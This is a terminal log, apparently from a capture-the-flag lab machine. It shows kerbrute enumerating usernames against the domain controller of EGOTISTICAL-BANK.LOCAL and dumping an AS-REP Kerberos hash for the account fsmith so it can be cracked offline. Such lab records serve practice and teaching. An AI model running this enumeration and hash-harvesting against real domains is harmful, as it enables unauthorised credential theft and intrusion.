 ┌──(root㉿kali)-[~/Desktop]
└─# kerbrute userenum -d EGOTISTICAL-BANK.LOCAL --dc 10.10.10.175 users.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 08/28/25 - Ronnie Flathers @ropnop
2025/08/28 08:47:01 >  Using KDC(s):
2025/08/28 08:47:01 >   10.10.10.175:88
2025/08/28 08:47:01 >  [+] fsmith has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$fsmith@EGOTISTICAL-BANK.LOCAL:2adf2a3a33b99c55d5d317414983e7ea$022820909667131951283b9de987b5c404ade954193537610f3d95f4f7386e453c9
c9a8190d522f754dc42ce1a411053037096000e1e782722c019184071ed095d884e01354365e89ba5241dd8b49f0d10cca9e279b9f5dce0dc46abb47ce046f6f2868c06794ba69a6
e66b3e55847f61749680466e84e1fabe20274168c17e0c32b445b75bed9b90f5bdf444c722d71de0d8f49e017bfe9b59d4fc8ed376ee70a029391814fd4e0485f28589319e036b26
acc8876719be6553f5cd0ab3ef8be7d215dbfd60ff1f2c29c26312d5642cc0fd45621a3ed23cf1fe53190c0d591206be50d34afd312637ecd5260217b99e65f8ebeb802f19e51a6f
e38b08607653f3fea57acf704a6fb7441c5797bef07fface645b7ce79
2025/08/28 08:47:01 >  [+] VALID USERNAME:       fsmith@EGOTISTICAL-BANK.LOCAL
2025/08/28 08:47:01 >  Done! Tested 88 usernames (1 valid) in 0.281 seconds
┌──(root㉿kali)-[~/Desktop]
└─#